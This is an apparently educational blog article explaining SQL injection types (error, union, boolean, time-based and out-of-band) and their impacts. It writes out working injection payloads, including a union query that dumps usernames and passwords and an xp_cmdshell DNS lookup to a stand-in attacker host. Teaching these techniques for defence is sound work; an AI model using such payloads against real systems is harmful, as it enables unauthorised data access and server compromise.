SQL Injection Attacks: Types and Effects
 Dhananjay kulkarni
Dhananjay kulkarni
Introduction
Welcome to Part 2 of our guide on SQL Injection. In Part 1, titled " Understanding SQL Injection: A Beginner's Guide ", we covered the basics of SQL Injection, how it works, examples of attacks, and best practices for prevention. If you haven't read it yet, we recommend starting there.
In this installment, we'll dive deeper into the different types of SQL Injection attacks. We'll explore In-band SQL Injection (including Error-based and Union-based methods), Inferential (Blind) SQL Injection (including Boolean-based and Time-based methods), and Out-of-band SQL Injection. By understanding these variations, you'll be better prepared to identify and mitigate SQL Injection vulnerabilities in your applications.
Let's get started!
Impacts of SQL Injection Attacks
The impact of SQL injection attacks can vary greatly depending on the specific vulnerability being exploited. Some SQL injection vulnerabilities may only allow an attacker to view data, while others can permit data modification or even complete system takeover. To understand the full range of impacts, it is useful to compare SQL injection to the CIA triad: Confidentiality, Integrity, and Availability.
Confidentiality
SQL injection can compromise the confidentiality of an application by allowing unauthorized access to sensitive information such as usernames, passwords, and other private data. For example, an attacker might exploit a vulnerability to retrieve user credentials stored in the database, thereby gaining unauthorized access to user accounts.
Integrity
SQL injection can also impact data integrity. For instance, an attacker might alter data in the database. A real-world example involves an application that allows users to update their email addresses. If vulnerable to SQL injection, an attacker could change another user's email address to one they control, allowing them to reset the password and hijack the account. This demonstrates how data can be altered, affecting the integrity of the application.
Availability
SQL injection can affect the availability of an application as well. In the aforementioned example, by resetting the user's password and changing the email, the attacker denies the legitimate user access to their account, thereby impacting the application's availability. In severe cases, SQL injection can lead to remote code execution on the server, affecting confidentiality, integrity, and availability simultaneously. This happens when an attacker gains control over the operating system with the same privileges as the database, emphasizing the need for databases to run with the least privilege possible.
Commonality and Criticality of SQL Injection Vulnerabilities
To gauge the prevalence and severity of SQL injection vulnerabilities, one can refer to the OWASP Top Ten list, which identifies the most critical security risks to web applications. SQL injection falls under the broader category of injection attacks, which have consistently ranked high in the list. Although the occurrence of SQL injection vulnerabilities has decreased over the years due to improved security practices, it remains a critical risk because even a single vulnerable parameter can lead to severe consequences like remote code execution.
Types of SQL Injection
SQL injection vulnerabilities are typically classified into three main categories:
In-band (Classic) SQL Injection
Inferential (Blind) SQL Injection
Out-of-band SQL Injection
In-band SQL Injection
In-band SQL injection is where the attacker uses the same communication channel to launch the attack and gather the results. This type is divided into two subtypes: error-based and union-based SQL injection.
Error-based SQL Injection: This technique forces the database to generate an error, providing information about the backend database. For example, if an attacker inputs a single quote into a vulnerable parameter, the resulting error might reveal details like the database type and version, and sometimes even the query being used, which helps in crafting further attacks.
Example: Suppose a web application has an ID parameter vulnerable to SQL injection. Injecting a single quote might cause an error that displays: "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version."
Union-based SQL Injection: This technique leverages the SQL UNION operator to combine the results of two queries into a single result set. The attacker can output the results of a query of their choosing, such as retrieving usernames and passwords from the database.
Example: Injecting a payload like
1 UNION SELECT username, password FROM users--into a vulnerable ID parameter might result in the application displaying user credentials.
Inferential (Blind) SQL Injection
In inferential or blind SQL injection, the attacker does not see the results of the queries directly. Instead, they infer the results based on the application's responses to true or false questions.
Boolean-based Blind SQL Injection: The attacker sends payloads that ask the database true or false questions, determining the response based on how the application behaves.
Example: If an application has a parameter vulnerable to SQL injection, the attacker might inject
1 AND 1=1(which is true) and observe a normal response, then inject1 AND 1=2(which is false) and observe a different response. This allows the attacker to infer the truth value of their queries.Time-based Blind SQL Injection: The attacker uses SQL commands that cause the database to pause for a specified amount of time. By measuring the response time, they infer whether a condition is true or false.
Example: Injecting
1; WAITFOR DELAY '00:00:10'--into a vulnerable parameter will cause the application to pause for 10 seconds if the injection is successful.
Out-of-band SQL Injection
Out-of-band SQL injection is less common and occurs when the attacker cannot use the same channel to launch the attack and gather the results. It typically relies on the database's ability to make network connections.
Example: An attacker might use a stored procedure in MySQL to make an HTTP request to a server they control. If the request is made, the attacker knows the application is vulnerable.
Understanding SQL Injection Types with Detailed Explanations and Examples
SQL Injection (SQLi) is a type of attack where an attacker can execute malicious SQL statements that control a web application's database server. These attacks can allow unauthorized access to sensitive data, including customer details, personal data, trade secrets, and more. SQL injection can be classified into three major types: In-band SQLi, Inferential (or Blind) SQLi, and Out-of-band SQLi. Let's explore each type in detail with examples.
1. In-band SQL Injection
In-band SQL injection is the most common type of SQL injection attack. It involves using the same communication channel for both launching the attack and retrieving the results. It can be further divided into:
Error-based SQL Injection
Union-based SQL Injection
Error-based SQL Injection
Error-based SQL injection relies on error messages thrown by the database server to reveal information about the database structure.
Example Demonstration:
Vulnerable Query:
SELECT title FROM products WHERE id = '1';Injected Input:
Suppose the attacker inputs:
' OR 1=1;--. The resulting query would be:SELECT title FROM products WHERE id = '1' OR 1=1;--';Here,
--is a comment symbol in SQL, which means anything after it is ignored by the database.Explanation:
' OR 1=1;--is a malicious input.1=1is always true, so the query becomes:SELECT title FROM products WHERE id = '1' OR true;.This will return all records from the
productstable because the condition is always true.
Error Message:
If the application does not handle errors properly, an attacker might see an error message like:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1.This can reveal valuable information about the database version and structure.
Union-based SQL Injection
Union-based SQL injection uses the UNION SQL operator to combine the results of two or more queries into a single result set.
Example Demonstration:
Vulnerable Query:
SELECT title FROM products WHERE id = '1';Injected Input:
Suppose the attacker inputs:
1 UNION SELECT username, password FROM users;--. The resulting query would be:SELECT title FROM products WHERE id = '1' UNION SELECT username, password FROM users;--';Explanation:
1 UNION SELECT username, password FROM users;--is a malicious input.The
UNIONoperator combines the results of the first query (SELECT title FROM products WHERE id = '1') with the second query (SELECT username, password FROM users).This can reveal sensitive information like usernames and passwords from the
userstable.
Result:
The application might display a combined result set, which includes sensitive data from the
userstable along with product titles.
2. Inferential (Blind) SQL Injection
Inferential SQL injection, also known as Blind SQL injection, does not reveal data directly. Instead, it relies on observing the behavior of the database server to infer information. It can be divided into:
Boolean-based Blind SQL Injection
Time-based Blind SQL Injection
Boolean-based Blind SQL Injection
Boolean-based blind SQL injection sends SQL queries to the database that ask true or false questions and observes the application's response.
Example Demonstration:
Vulnerable Query:
SELECT title FROM products WHERE id = '1';Injected Input:
Suppose the attacker inputs:
1' AND 1=1;--. The resulting query would be:SELECT title FROM products WHERE id = '1' AND 1=1;--';Explanation:
1' AND 1=1;--is a malicious input.1=1is always true, so the query becomes:SELECT title FROM products WHERE id = '1' AND true;.If the application returns a normal result, the attacker knows the condition is true.
Testing False Condition:
The attacker then inputs:
1' AND 1=2;--. The resulting query would be:SELECT title FROM products WHERE id = '1' AND 1=2;--';1=2is always false, so the query becomes:SELECT title FROM products WHERE id = '1' AND false;.If the application returns an empty result or an error, the attacker knows the condition is false.
Time-based Blind SQL Injection
Time-based blind SQL injection relies on the database pausing for a specified amount of time to infer information.
Example Demonstration:
Vulnerable Query:
SELECT title FROM products WHERE id = '1';Injected Input:
Suppose the attacker inputs:
1' AND IF(1=1, SLEEP(5), 0);--for a MySQL database. The resulting query would be:SELECT title FROM products WHERE id = '1' AND IF(1=1, SLEEP(5), 0);--';Explanation:
1' AND IF(1=1, SLEEP(5), 0);--is a malicious input.IF(1=1, SLEEP(5), 0)makes the database sleep (pause) for 5 seconds if the condition1=1is true.If the application response is delayed by 5 seconds, the attacker knows the condition is true.
Testing False Condition:
The attacker then inputs:
1' AND IF(1=2, SLEEP(5), 0);--. The resulting query would be:SELECT title FROM products WHERE id = '1' AND IF(1=2, SLEEP(5), 0);--';1=2is false, so the database does not sleep.If the application response is immediate, the attacker knows the condition is false.
3. Out-of-band SQL Injection
Out-of-band SQL injection involves the database server making a connection to an external server controlled by the attacker. This type of attack is less common and depends on specific features being enabled on the database server.
Example Demonstration:
Vulnerable Query:
SELECT title FROM products WHERE id = '1';Injected Input:
Suppose the attacker inputs:
1; EXEC xp_cmdshell('nslookupattacker.com');--for a Microsoft SQL Server. The resulting query would be:SELECT title FROM products WHERE id = '1'; EXEC xp_cmdshell('nslookup attacker.com');--';Explanation:
1; EXEC xp_cmdshell('nslookupattacker.com');--is a malicious input.EXEC xp_cmdshell('nslookupattacker.com')executes a system command to perform a DNS lookup toattacker.com.The attacker's server can log this request, revealing that the payload was executed.
Result:
The attacker's server receives a DNS request, confirming the injection was successful and revealing the database server's IP address.
Conclusion
SQL injection attacks exploit vulnerabilities in web applications to execute unauthorized SQL commands. Understanding the different types of SQL injection and their techniques is crucial for securing web applications.
It is important to follow the best practices, so that developers can mitigate the risk of SQL injection attacks and protect sensitive data
Subscribe to my newsletter
Read articles from Dhananjay kulkarni directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Dhananjay kulkarni
Dhananjay kulkarni
I write articles on Cloud, DevOps & Cybersecurity